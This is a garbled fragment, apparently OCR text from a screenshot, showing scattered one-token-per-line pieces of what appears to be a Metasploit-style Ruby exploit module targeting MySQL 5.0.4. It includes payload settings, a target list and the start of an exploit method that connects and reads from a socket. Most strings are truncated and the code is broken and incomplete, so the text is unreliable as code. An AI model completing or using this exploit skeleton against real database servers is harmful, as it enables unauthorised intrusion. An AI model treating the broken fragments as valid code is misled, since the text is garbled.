
'Privileged'
=
>
fa
'Payload'
=
>
{
'Space'
=
>
'BadChars'
=
>
}
,
'Platform'
=
>
'l
'Targets'
=
>
[
[
'MySQL 5.0.4
]
,
'DefaultTarget'
=
>
0
,
'DisclosureDate'
=
>
'J
register_options
(
[
Opt
end
def
 exploit

		connect

		sock
.
get_once
